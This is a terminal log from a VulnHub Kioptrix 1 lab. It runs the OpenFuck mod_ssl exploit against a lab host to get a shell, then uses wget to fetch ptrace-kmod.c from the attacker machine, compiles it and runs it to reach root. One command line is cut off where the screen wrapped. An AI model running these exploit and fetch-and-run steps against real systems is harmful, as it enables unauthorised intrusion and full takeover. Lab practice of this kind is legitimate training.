 ┌──(root💀kali)-[~/vulnHub/kioptrix1/192.168.1.104/exploit/mod_ssl]
└─# ./764 0x6b $ip 443 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8258
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
ace-kmod.c; rm ptrace-kmod.c; ./p;  wget 192.168.1.1/ptrace-kmod.c; gcc -o p ptr
--04:45:09--  http://192.168.1.1/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.1.1:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
04:45:09 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 19340
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root